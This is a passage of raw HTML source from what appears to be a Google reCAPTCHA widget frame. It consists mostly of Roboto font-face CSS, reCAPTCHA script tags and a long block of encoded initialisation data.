  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="nlfHKI3Zk-cFvHonE6qtQQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="nlfHKI3Zk-cFvHonE6qtQQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nlfHKI3Zk-cFvHonE6qtQQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bC5sW25dLmNvbmNhdChTKTpsLmxbbl09SksoUyxsKTtlbHNle2lmKGwuSTcmJm4hPTI4MylyZXR1cm47bj09MzMzfHxuPT00MTB8fG49PTI0OHx8bj09NDEyfHxuPT0yMDF8fG49PTE3N3x8bj09MjczfHxuPT0xMjJ8fG49PTUxfHxuPT0yOTc/[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Okc/[base64]/[base64]/bmV3IEVbVl0oTVswXSk6eT09Mj9uZXcgRVtWXShNWzBdLE1bMV0pOnk9PTM/bmV3IEVbVl0oTVswXSxNWzFdLE1bMl0pOnk9PTQ/[base64]/ZnVuY3Rpb24oKXtyZXR1cm4gdGhpcy5BaSt3aW5kb3cucGVyZm9ybWFuY2Uubm93KCl9OmZ1bmN0aW9uKCl7cmV0dXJuK25ldyBEYXRlfSxPKS5LcT0oTy5kcj1mdW5jdGlvbihuLGwsUyxHKXtpZigoUz1tVihTKT09PSJhcnJheSI/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22D8OWwo3DjMOfwrTCmnbDr8KBejZEwp/[base64]/fWksTl5hW8K+K8Oiw57CnyXCmsKGw7ZrwpbDkiDDusOLV8OpE8OQJkxobmg9w74pYk/[base64]/[base64]/CpcOiw59BeyBNLcO4woodcsKbMsKIwrlCw4RVbinCnlp6wpLCtcK5OnA/w7YZwr8uRMKbw73CinnDrMO6Z8OqwqTCuAd6DBnDk8OmwoXCjXHDm2YSw4lFCn/CnsOPwrcWX8O+CsK5Hld8w6fDhlQow4hAckTDk8OcDk5wwqtZw6PCqcOHw4YwwprCssOKasKIw5gGXDxsGTZEcMOTBMODwpoQwqUEw6lARMOLfCZUICUWw6jDnijDvMOYIhEId3cLw5PCmVNfaX11MmzDtHzCliMWUEcCwpTDlU3CrRJ7ZWwxfEAiFcKZw4s/Th3Cr8KgwpYpwp4GecO7GcKjHxxXDMOXwrhCwp1cw47CvcOde8OKCHLDqcO3NcKxwrXCrSRZw6vDsVLCqQ/Cr8Oww6vDosONwp83w5AZFQE+wop4US1cwpTDgcO8M8KTw7/CkcK+w48jEsKNOm12w7A3DsK3w4UGw6doR8K0w5BLw5Y/[base64]/DucOCasKwI8OMwrrCjMK0wrjCv3I/w77CpMOCWgQdE8K/[base64]/CnMOlwr/Dq8OmIDHDjsKzwr/CigbDpsKnPsKzw6HCl8KMwrfDtg9fEcK7aG5Ww51BwpZYwosiwrBiw7jDhQQsJMOlw6hUw7lSb0s0wpLCojfDvsKlw7TClwLDjMOvw4PDnsOSCVhcO0ZoNEsNEsOow4/CnsKRw5VqaHQGGMKCwrombXXDjlVbRGDDlCFfH2YswqHDg8KiDRVUw4xow4dfw6DDlwrDrcOySHzDv8KzwqV5wpgDw6Y6w5/CgR9nMcKdf8KjwoRbw5UYJMOaSXVwIHXCtB/DpMOQwrLDlHxdw7PCi33DhsKDC0vCh8OjE8O4w4spXUvCunBRTlPDksK8WcOdw4QFwq9KCwNgw5/CmsKFKcOewqZWw5PDt8KibMOFCwAkwqx/aMOSwrPDnhbCv8OFb8OUf3/DpGVSHMOOwrUsw5bDtcOiA35sJVxFwpJFwpgHOcKIw6scwqPDm0d0wqfCnn11wqfCuCNiT8Obw4DDncKFw7HDmgt3PWbCrMOqchh1UsK3ByTCvUjCksOJXEHChy03JlzDlBrCmsO3wq/DtcO7AlDCgQ4ZwobDkzU4wofCmsKdwoBMwo7DnBN6dxrDisO4w4FIPMOqwoTDu3vDo8O3dxDCgmthwo/CvcKTwp0LwqBFGcK/A0lBcMKnwoE3SMOsZsOXwqbCqcOBw6HDnDpsAMKjRMKSeh/[base64]/DnwLCpkbDv8Kcwq1MdxQkM8OvXnlzw58lw5xtdcKSw7kcaXjDhMOWw6jDksKZPcO5wrhMeDDClVfCu8KAbcOyw5rDu8KKwr/CusK6wrvCqFxSwpUdSFDCmRVWdW/DkgrCmMKNw6zDlkcuwp1bw5stwrgdcMKLUMOyTAjDoMKNw4dGJBVaZ8OjKB8hQcKIw5hPcsKvJMOab8KLTQ3DhmhfMcKKw4pxwoPDkcKtwqjDm8KIbyIrwrdeYcOuwqPDs8KOLsKDG8K+w7J8w55VwqjDkmDCicKLPWFFdljDgU/CjW8sSy9lVFfDnBDCpXzDsMOVHCYEfsKhwovDh03Dij3CuMKWwpTCrcO0w4lRw6B2BG3DtHXCiQXDlTTDsyzCg8OnGMKyCcKVw4DDrFYYT1jCicO7wrw0w4t1eR/CnzcmHSRmw61CITlrw5ciw6LDqcKTwqdCbMKHwo8TFU57JFLCosKgN8KSQ8OrV3hywrJBdMOOel8ewoNJw5JCw7LDocObwoNxYQ/DucKXw7fDlgFYDlBdM8KMP2nDp8KnwoFbesKtdV0OOcO7VsOwwr4+BmQBWMOKc0LDmSzCvcKsw73CucO4I8OjwrZew5/CvsOIAnrCgcO1bMO3eGVKV8O+VXfCjylDw67DpwLDhXfCrSPDnwjDo0gTwoPDmzPDi8O3FxY9A8KLwpBow6gDw6bCkxEnw6s8JMKfdz3Ds8KyMMO1AknDtjPDjScpNRRULsOsN8OKw5Y5w5x/NcO/wr7DpT0bHnjCoMK0wpN1fcOCXVDDvsOPwpXCjcKkw6x3wq9/[base64]/[base64]/Cg8OnMG9xfg4aQMKoCTrCjkNFTDcpKT7DiXbCl8OhHzIvw65lRcKSI8OLAsOawpBVw6LDvF9aYxzCqhsGW2BvwqFlMinDj8ObKnnDr113wrRsHjIVw5zCpsOhw4HCjsOZw6Vow5PCsBxowrPDqsOSw63Cv8O0QQR5G8OpRyHCvMKqa8OyYA/CunMrwr7CscKNw4bDt8KRwo8NQsOafybDmsOXwrwyw6/Dm07DkcOZG8OrGcOvZcKVd31Yw7JyJcOIcGnDhMOAIyfCimDCngM2YMObwrIuwrtSwqd8w5l6woVCw4NdMnB/wplzw4ALQlLDmMKAF8KuWcK9IMKVYsO0T0zDhCIZw4JuYlTCh8O7CiYMacKtXhDCnsOVb8KQwoTDoMKldh7DhcK4MCzCgsK6w4zCv8OowqwRdMKfwrU9LwXCgXbCvEfCoMOQdMKzJ8OiZGdXwqnDtAN3wpHCinFOQsKCw6AaPFQSwqTDucOiOMKUJycKaH7DmcK2w5Y/[base64]/[base64]/wpnCmMKfwoTCqXUbwoUCwoEXX8K7w5DCuCHCkQDClsOBWMKkw6rDhsKJM8OVw7fCqsORwpkAw59OcU3DtcOdExlww4rCu8KTwoHDsMOzwogOwp/DrsOZwrhVw4DCuMOywqHCs8OGWCwtFQXDhMKAHcK+K2rDhFgsGHHDtANSwoLCrHHCqsOIwp0twoMae05mfMKkwo9yKnNvwoLCkB4lw7TDg8O3eRlow7kKw7nDqcKLA8OEw4/CiVEDwpvCg8O/LnfDlcKtw7PCuDoJJnttw4JRLcKXEA/[base64]/[base64]/wrHCpsOAKnYYbsK3FTtsKm/DpMK+IsKCwq/Dp8Kmf3lsw5xoRMOfC8OPFMKLWsOQMcO6w7/DhcOOSCTClys6wp/[base64]/w4zCqMKUOMO2dcOlNMKAL8Oyw4HDmsOmwpfCiR04DCYsakRKdMOBJMOFw67DscObwoxbwovDkXcwN8K+RTZFC8ObVgxqwqUowqMDH8KIXMOfF8KZUMKaGcO9w6IRZm/Dq8Olw7A6ecKOwoxvw7DCqn/CvMONw7HCncKzw5bCn8Osw7ZIwrFWdcOVwrhNbTPDpMOAKMK7wp4JwrrCokTCjsKzw5DDvw3CtsKuSDY7woPDshEVUxF+fClmWx51w7rDiXhlJ8OmHMK4Ez5EfMOFw7bDlEIUeGrDkjpEXlkOCHPDqSbDmQ/CryLCtMOmHcOScMOtI8KmDsO2QEAfKF9bRcK4UFITw6rCn8OHScKpwoJAw5UXw5HDnMOrwqg6wrzDrnvCgMOSJMKmwoRTDQ8jExDClBMKIz7Dmz7Cu0sYwoEuwpzCt2EXEcOVMsOJAsKIw53ClkpiBkXCk8Obwpg8w6UPwrvCpsKwwrRMXQcAAMK/[base64]/wrbDmXd2w64gYTjCtW/[base64]/LS0sX8KCwpQPw6zClxAPwql7S8OWw7dbwqk/IMKXdcKSw7nCo8KDRMKWw7MWwqPCpcO+Oh8TbMKsBHLDjMOpw5w9wp1Dwpcewq7Du8OmVcKTw7rDvcK/w640U2fCksKaw5DCm8OPHDIcwrPDjcKvMALCkcOnwp7DssO+w6PCg8OYw7g/w43CpsKnYcOXQcOdOwzDk3DCscKlRgrCnsOIwpfCscOqFFI/GEUHw7lpwphUw7Rlwrt5JRTCgkHDqh3Coz40EcOdTwQlwohyw4DDiDPCp8OvwpNXSMKfbRLDhj/CusKdVXrCr0rCmTUST8O1cl82G3DDtMO+wpwMwocHCsOEw6PDiT3DjMOZw4cwwpfCg3jDoCQuYgrDlUoqUsKFE8KUJsOUUMOXJMO7YDjDv8K6HcO6w4PCgsKkOcOwwqRGAS7CpXnDtzbCisKew7VKDm7CnC7Col5bwrpgw5pfw4N0aGRwwrZpCMOTw4t/wrR3E33CtcOfw5fDq8OFwr9YQy3DnTQYGsOqSMOZw5UKwpLCgMOUL8O5w6PDtXvDmTnCqFPCpGTDhcKgLEHDpzpoIHrCtsO1worCrcK1wofCsMOHwp3DuRF6OypDw5LCrB81ZCk5flNqAcOew7PDlhcWwqnCnDttwrZxcsK/JsKpwpPCg8OxdD3DgcKEUm8CwovCisOPGxNGw4p2csKpwrbDu8OVw6Quw7l/[base64]/w6DClXM0AsKEw50yZn82YTMow7zCrXHChkZzA2DDok/CisOzw6DDs8Ozw7fCr0hqw5zDinHCq8OMw4/[base64]/DjXNlY8KBdxvCmsKxeg8VYsODw6XDu8OZNURewoXDmQLDqcKbwoDCqsOfw5ImwrHClRk/w5ZuwoZtw6YydCrCj8K+wqcswpxUGU8swqobOcOrw6rDkz1QOsOuVcKPGsKTw43DtsOxD8KSLMKNw7jDuCXDtnvDoCbCtcK6wqDCjMKaNF7DvHM/dcObwonCqGhWJVwnbX9vPMOKw5FvBiYpPHh8w6c4w60NwpZLTMKJw4lqMMOCwosmw4DDpcO+HCoqZhPDuyFDw6fDqMKDHmcNwpRlIMOdw7rCqFvDtWQbw5kVMMOIGMKJfRHDoCvDtsOmwpLDjMK7Sh84eG9fw5VEw5wfw67DgsO1B07Cq8KOw61kaABUw6Jcw6jDiMO/w7QQP8Otw5zDsCfDmCJnLcOwwqhFLcKmSmDDsMKEw6pRwrfCi8KQXSPCgcOUw4MywpoOw4bCvwESS8KlHQ1FTmvCnsKTDkATwrjDl8OZC8KVw5fDsS07KcOrRMK/w4fCukggYnjChxJHR8KmMcKywr5VJT/Dl8OFNCkyRyx/HzRBMsO1YmzDnzTDhHIvwprDkG18w5hHwrjCt2LDtgMtD2rDgMKoQUbDqWkfw6TDpRnCr8OlfMKFMgpVw7jDvXbCnEQDwpvCi8OKdcOVUcO9w5XDkcKoSRYfMULCqMOaHjvDrcOABMK+VsKyYwLCv3hVw5bDmCzDhgHDlAIwwp/DjsKiwrzDjmNGYMOZw6InEAEPw5hqw6IkMcOnw7w2woYlL2t0wr1GY8K8w67DnMOCw6ABKMOPw77DocOWwroFPyDCrsKDbcKwdxfDqyAAwo/[base64]/wq1aRl7Cs1dHHMOGw6/CmQnCi0vCrMK8dsKMwpQRFcKoPUFKw6JlCMODAjVfwpnDt0ELeH14w7HDp0w7wqIaw5kCZn4sUsOlw5F6w5koecOyw5lbEMK/[base64]/wo0pd8O8Yj87w6IJcS7DrMOHw4p7fsOFaCt/w7jCvldmdjZjN8OTwrvDikBBw6ByfsKyIMOgwpzDg1/Dkx/Cm8O8X8O4azLDvcKWwrjCpw0iwolLwq8xHsKpwocQeAzDvWYiSDFiacKdwp3ChQ9zT0Iiw7fCrcKkTMKJwrDDnS7CinXClMO8wpJfXDRfw44eMMO9N8KYw7rCtXoKYMOvwoZBdcK/w7LDuxHDsHjDn1oCQ8Kpw6lpw45dwrIidmfCrsKzXSYLTMKHTWEzwoJTFWnDk8KzwrEeNMOwwqA4wqHCg8Kawpsvw5PCuGPCjcOfwrJww5XCi8KYw49gw6QvA8KgN8KXSSdrwqbCosK+w4DDpQ3Dmloew4/DjUEmacOpEH9ow5o/wrMKIEnDmnlSw5VjwqTClsK9woXCl1NkFcOvw4LChMOYSsOTN8OkwrcNwqjCu8KXRcKUZ8K2YsKXcDrCrC5Kw6LCo8KJw5fDnH7CqcK6w7pJLkTDvjdTw51/[base64]/CicKAw7IzKX/[base64]/CplLCuMO6I8KBJsOtwrbCtgjDl8OUSAgHU0PCv8K7IA4mFjc7McKUwprDownDrGbDgRxuw5Q5wqvDrivCsht7Y8ONw4rDuGnDrsK6CG7ChAU/w6vDosOFwpU6wpltfcK8wo/[base64]/XcK+w6HCpMKwXMOiw4o4UsOgw73DsMOoD8KTMjLDihXDgMOxw6B4Vns+QcK8w5TClsKZwpJ3wqdcw4N0w6tgwqMXwpxkXcK2UHo7wqnCrsO6wqbCmMKLfDM7wqjCisOyw5QaSgrCqcKewpoYTsOgflwPccKLewI1w51DKMKpFzBXIMKzwrFkbsKGbwvDrEYew6Egwq/DrcO3wovCmF/CiMOIDsOkwrvDiMK/UhLCr8KcwqjCoUbCg3cZwo3DuwUNwoRtXxvDkMKSwqHDghDCiXjCncKSwptaw6ASw4snwokFwrvDtxApXsOpSMOHw5rCkB1iw6pTwpsKPsOHwovDjTnCgcKSR8OmIsKIw4bDiVvDhVVxwrzClMKNw6k/wq8xwqrChsOUMwvDghB7J2bCjCbCngzCvRBIAB7CqMOCExJjwqjCqkPDocOIBsKRDk9bfMOcAcK2w7XCoTXCqcKQEMOWwqbDvMOSw5gdOgXCi8KHw6AMw